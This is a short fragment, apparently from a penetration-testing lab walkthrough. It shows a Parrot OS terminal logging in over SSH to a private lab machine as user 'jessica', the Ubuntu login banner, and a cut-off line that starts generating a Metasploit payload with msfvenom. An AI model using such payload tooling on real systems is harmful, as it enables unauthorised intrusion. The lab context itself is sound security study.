 Invalid SSH identification string.
┌─[user@parrot]─[~]
└──╼ $ssh -p 8000 jessica@192.168.2.129
jessica@192.168.2.129's password:
Welcome to Ubuntu 21.10 (GNU/Linux 5.13.0-44-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
84 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
New release '22.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon May 30 22:51:23 2022 from 192.168.2.128
jessica@mihacker:~$
Menu
jessica@mihacker: ~
/msfvenom -p linux/x6